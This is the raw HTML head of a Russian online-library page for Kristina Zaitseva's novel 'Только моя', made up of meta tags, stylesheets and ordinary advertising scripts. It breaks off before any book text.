

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chitaka.club/knigi/tolko-moya/
body_size: 51896
content:
<!DOCTYPE html><html lang="ru-RU" class="no-js"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta http-equiv="X-UA-Compatible" content="IE=Edge"><link rel="shortcut icon" href="https://chitaka.club/drak-prozrachn.png" />  <script async src="https://yandex.ru/ads/system/header-bidding.js"></script> <script type="text/javascript" src="https://ads.digitalcaramel.com/js/chitaka.club.js"></script>  <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> <script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script> <title>«Только моя» Кристина Зайцева читать онлайн полностью бесплатно полную версию, скачать книгу в fb2, epub, rtf, txt, слушать аудиокнигу, отзывы | Читака</title><meta name="description" content="Читать онлайн электронную книгу «Только моя» Кристины Зайцевой полностью бесплатно полную версию без регистрации, скачать в форматах fb2, epub, rtf, txt с литературного сайта Читака" /><link rel="canonical" href="https://chitaka.club/knigi/tolko-moya/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="«Только моя» Кристина Зайцева читать онлайн полностью бесплатно полную версию, скачать книгу в fb2, epub, rtf, txt, слушать аудиокнигу, отзывы | Читака" /><meta property="og:description" content="Читать онлайн электронную книгу «Только моя» Кристины Зайцевой полностью бесплатно полную версию без регистрации, скачать в форматах fb2, epub, rtf, txt с литературного сайта Читака" /><meta property="og:url" content="https://chitaka.club/knigi/tolko-moya/" /><meta property="og:site_name" content="Chitaka" /><meta property="article:modified_time" content="2023-10-18T12:36:53+00:00" /><meta property="og:image" content="https://chitaka.club/wp-content/uploads/2023/07/Tolko-moya.jpg" /><meta property="og:image:width" content="350" /><meta property="og:image:height" content="511" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Примерное время для чтения" /><meta name="twitter:data1" content="1 минута" /> <style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style> <script>function jQueryLoaded_head_123( $ ) {
			var doc = $(document),
				eventLoad = "touchstart.head_123 mousemove.head_123",
				unbinded = false;

			

			function appendbody(){
				$("body").append(`
					<script async src="https://yandex.ru/ads/system/header-bidding.js"></scr`+`ipt>
<script type="text/javascript" src="https://ads.digitalcaramel.com/js/chitaka.club.js"></scr`+`ipt>
<script>window.yaContextCb = window.yaContextCb || []</scr`+`ipt>
<script src="https://yandex.ru/ads/system/context.js" async></scr`+`ipt>
				`);
			}

			var timer;
			

			
			doc.bind(eventLoad, function() {
				doc.unbind(eventLoad);
				unbinded = true;
				clearTimeout( timer );
				appendbody();
			});
		}

		function jQueryLoading_head_123() {
			if (window.jQuery) {
				jQueryLoaded_head_123( jQuery )
			} else {
				setTimeout(function() {
					jQueryLoading_head_123()
				}, 50)
			}
		}
		jQueryLoading_head_123()</script><meta property="og:image" content="https://chitaka.club/wp-content/uploads/2023/07/Tolko-moya-237x346.jpg" /><link rel="icon" href="https://chitaka.club/wp-content/uploads/2020/09/cropped-drak-prozrachn-32x32.png" sizes="32x32" /><link rel="icon" href="https://chitaka.club/wp-content/uploads/2020/09/cropped-drak-prozrachn-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://chitaka.club/wp-content/uploads/2020/09/cropped-drak-prozrachn-180x180.png" /><meta name="msapplication-TileImage" content="https://chitaka.club/wp-content/uploads/2020/09/cropped-drak-prozrachn-270x270.png" /> <script>var ajaxUrlFlatPM = "https://chitaka.club/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script> <style media="all">@charset "UTF-8";html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}table{border-collapse:collapse;border-spacing:0}i{font-style:italic}input{-webkit-border-radius:0;border-radius:0;-webkit-appearance:none}html,body{height:100%}body{font-family:Arial,'Helvetica Neue',Helvetica,sans-serif;font-size:16px;font-size:1rem;font-style:normal;font-variant:normal;font-weight:500;line-height:18px;line-height:1.125rem}input,textarea,button{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;outline:none}button{border:none}a,button,span,input{-webkit-transition:all ease-in .2s;transition:all ease-in .2s}a{position:relative}a,a:hover{text-decoration:none}.lib_inner{position:relative;max-width:1346px;width:100%;min-height:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 auto}@media (max-width:960px){.lib_inner{max-width:760px}}@media (max-width:640px){.lib_inner{max-width:80%;padding:0 1.5%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}}@media (max-width:420px){.lib_inner{max-width:320px}}.lib_inner:after{content:"";display:table;clear:both}#lib_opacity{position:fixed;top:0;left:0;display:block;width:0;height:100%;z-index:1000;opacity:0;background-color:transparent;-webkit-transition:opacity 1s ease-in-out;transition:opacity 1s ease-in-out}.lib_opacity_menu{position:fixed;top:0;left:0;display:block;width:0;height:100%;z-index:998;opacity:0;background-color:rgba(0,0,0,.3);-webkit-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}.filter_container{max-width:185px;text-align:center;margin:1.6% auto}@media (max-width:640px){.filter_container{max-width:320px}}.filter{display:inline-block;color:transparent}.filter:after{content:"";display:table;clear:both}.filter .filter_list{float:left;color:#000}.filter .filter_list li{float:left}.filter .filter_link{display:block;float:left;color:#000;will-change:transform;padding:0 6px}@media (max-width:640px){.filter .filter_link{padding:0 5px}}.filter_link_active{font-size:1.125rem;color:#0b93d5 !important}.filter_prev,.filter_next{float:left;color:#000}.filter .filter_list li:first-of-type:before{content:'............';display:none;float:right;width:inherit;margin-left:-7px}.filter .filter_list li:before{content:"•";float:left;text-align:center}@media (max-width:640px){.filter .filter_list li:before{display:none}}.filter .filter_list li:last-of-type:after{content:'';display:none;font-size:20px}.filter_prev{padding-right:10px}.filter_prev:after{content:'\2039'}.filter_next{padding-left:10px}.filter_next:after{content:"\203A"}.vidget_main{width:96.1%;margin:-.5% 0 0;background-color:#f1f1f1}@media (max-width:690px){.vidget_main{max-width:627px;width:100%}}.karta-spisok{list-style:circle;padding-left:20px;text-align:left}.karta-spisok li{margin-bottom:20px}.karta-spisok li a{color:#288b9f}.karta-spisok li a:hover{color:#3ab55b}.site-cart-title{text-align:center;font-size:32px;line-height:1;margin-bottom:25px}@media (max-width:715px){.footer_text{line-height:12px;font-size:12px}}@media (max-width:425px){.book_slider_rating_img{max-height:60%}}.commentlist{margin:15px 0;box-sizing:border-box;background:#fff;border:1px solid #b2bebe;padding-left:26px;border-radius:5px}.comment-body{box-sizing:border-box;position:relative;padding:10px}.some-div,.comment-author,.comment-meta{float:left;padding-right:15px}.comment-author img{width:30px;position:absolute;top:10px;left:-37px;margin:0;padding:0;border:1px solid #edeeee;height:30px;border-radius:5px}.comment-body p{clear:both;font-family:verdana;font-size:15px;line-height:1.5;color:#000;text-align:left;margin:22px 0;width:100%}.reply{display:flex;align-items:flex-end}.comment-form-comment #comment{padding:5px;width:100%;height:120px;margin:5px 5px 5px 0;border:1px solid #b2bebe;border-radius:5px}.comment-form #author,.comment-form #email{padding:5px;width:250px;border:1px solid #b2bebe;margin:5px 5px 5px 0;border-radius:5px}.sidebar{width:100%;margin:0 auto}.sidebar_block{margin:0;background-color:#e8f8ea}.sidebar_menu{padding:0}.sidebar_block:first-child{margin-top:0;border-radius:10px;padding:10px 0}.sidebar_menu li{margin:0;text-align:center}.not-found-page{margin-top:120px;flex:1 0 auto}.not-found-page .col-12{text-align:center}.not-found-page p{font-size:18px;margin:15px 0 25px}.not-found-page a{padding:7px 50px;text-transform:uppercase;text-decoration:none;font-size:18px;border-radius:7px;background:#00c056;color:#fff;font-weight:600}.not-found-page a:hover{background:#0aa750;color:#fff}.error404{display:flex;flex-direction:column}.error404 footer{flex-shrink:0}.form-submit .submit:hover{color:#fff;cursor:pointer;background-color:#0aa750}.comment-form-comment #comment,.comment-reply-title{width:100%}#comment{border:2px solid #f1f1f1}.comment-form-comment label{display:none}.comment-reply-title{display:flex;justify-content:flex-start;font-weight:600;font-size:17px}.comment-notes{font-size:12px}.commentmetadata a,.comment-reply-link{color:#35a753}#comments{text-align:right;margin-bottom:20px}.comment-form-author{margin-bottom:10px}.comment-form-author input{margin-left:14px}.form-submit{margin-top:10px}.form-submit .submit{background-color:#00c056;padding:10px;font-size:14px;color:#fff;letter-spacing:1px;border:none;border-radius:7px;text-transform:uppercase;font-weight:600}.form-submit .submit:hover{color:#fff;cursor:pointer;background-color:#0aa750}.buttons_wrapper .lib_book_open{width:100%;height:30px;display:flex;justify-content:center;background-color:#32a756;font-size:14px;border-radius:5px}.action_buttons div{width:48%;height:30px;display:flex;justify-content:center;background-color:#32a756;font-size:14px;margin:10px 0;border-radius:5px}.action_buttons div:hover,.buttons_wrapper .lib_book_open:hover{background-color:#3cc265}.list-share{display:flex;align-items:center;padding:0;flex-wrap:wrap;justify-content:center}.list-share li{padding:5px 7px}.list-share li:hover{border-radius:10px;outline:2px solid #00c055}.lib_book_view{display:flex;align-items:center}.lib_book_view svg{width:20px;height:20px;margin-right:6px}.lib_book_view span{margin-right:3px}.sitemap-container{margin-top:130px}.pagination{flex-direction:column}.paginate-links .pagination .nav-links{display:flex;justify-content:center;flex-wrap:wrap;margin-top:15px}.paginate-links .pagination a{height:40px;width:40px;display:flex;flex-shrink:0;text-align:center;font-size:1.2rem;background:#f2f2f2;align-items:center;justify-content:center;border-radius:25px;color:#474747;text-decoration:none;font-weight:500;margin:0 5px}.paginate-links .pagination a.prev,.paginate-links .pagination a.next{padding:7px;background:#00c056;border-radius:10px;color:#fff;text-decoration:none;width:unset;height:unset}.paginate-links .pagination span{height:40px;width:40px;display:flex;flex-shrink:0;text-align:center;font-size:1.2rem;background:#f2f2f2;align-items:center;justify-content:center;border-radius:25px;color:#0b93d5;text-decoration:none;font-weight:500;margin:0 5px}.reclam-full{position:sticky;top:135px}.active{background-color:#ffffff!important}.breadcrumbs{display:flex;padding:0;flex-wrap:wrap}.breadcrumbs li{margin:0 5px;font-weight:500}.breadcrumbs li .lib_crumbs_link{font-size:16px;color:#000;text-decoration:none;transition:unset}.breadcrumbs li .lib_crumbs_link:hover{color:#32a756;transition:unset}.breadcrumbs li:last-child{font-size:16px}.book-container{margin-top:130px}@media(max-width:1024px){.paginate-links .pagination a.prev,.paginate-links .pagination a.next{height:40px;width:40px;border-radius:25px}}@media(max-width:520px){.paginate-links .pagination a,.paginate-links .pagination span{margin:0 2px}}
@charset "UTF-8";/*!
 * Bootstrap v5.0.0-beta2 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-primary:#0d6efd;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0))}*,::after,::before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-font-sans-serif);font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{margin:1rem 0;color:inherit;background-color:currentColor;border:0;opacity:.25}hr:not([size]){height:1px}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem;font-weight:500;line-height:1.2}.h1,h1{font-size:calc(1.375rem + 1.5vw)}@media (min-width:1200px){.h1,h1{font-size:2.5rem}}.h2,h2{font-size:calc(1.325rem + .9vw)}@media (min-width:1200px){.h2,h2{font-size:2rem}}.h3,h3{font-size:calc(1.3rem + .6vw)}@media (min-width:1200px){.h3,h3{font-size:1.75rem}}.h4,h4{font-size:calc(1.275rem + .3vw)}@media (min-width:1200px){.h4,h4{font-size:1.5rem}}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}p{margin-top:0;margin-bottom:1rem}abbr[data-bs-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul{padding-left:2rem}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}.small,small{font-size:.875em}.mark,mark{padding:.2em;background-color:#fcf8e3}sub,sup{position:relative;font-size:.75em;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#0d6efd;text-decoration:underline}a:hover{color:#0a58ca}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:var(--bs-font-monospace);font-size:1em;direction:ltr;unicode-bidi:bidi-override}pre{display:block;margin-top:0;margin-bottom:1rem;overflow:auto;font-size:.875em}pre code{font-size:inherit;color:inherit;word-break:normal}code{font-size:.875em;color:#d63384;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:.875em;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:1em;font-weight:700}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{caption-side:bottom;border-collapse:collapse}caption{padding-top:.5rem;padding-bottom:.5rem;color:#6c757d;text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}tbody,td,tfoot,th,thead,tr{border-color:inherit;border-style:solid;border-width:0}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}[list]::-webkit-calendar-picker-indicator{display:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{padding:0;border-style:none}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{float:left;width:100%;padding:0;margin-bottom:.5rem;font-size:calc(1.275rem + .3vw);line-height:inherit}@media (min-width:1200px){legend{font-size:1.5rem}}legend+*{clear:left}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:textfield}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}iframe{border:0}summary{display:list-item;cursor:pointer}progress{vertical-align:baseline}[hidden]{display:none!important}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:calc(1.625rem + 4.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-1{font-size:5rem}}.display-2{font-size:calc(1.575rem + 3.9vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-2{font-size:4.5rem}}.display-3{font-size:calc(1.525rem + 3.3vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-3{font-size:4rem}}.display-4{font-size:calc(1.475rem + 2.7vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-4{font-size:3.5rem}}.display-5{font-size:calc(1.425rem + 2.1vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-5{font-size:3rem}}.display-6{font-size:calc(1.375rem + 1.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-6{font-size:2.5rem}}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:.875em;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote>:last-child{margin-bottom:0}.blockquote-footer{margin-top:-1rem;margin-bottom:1rem;font-size:.875em;color:#6c757d}.blockquote-footer::before{content:"— "}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid 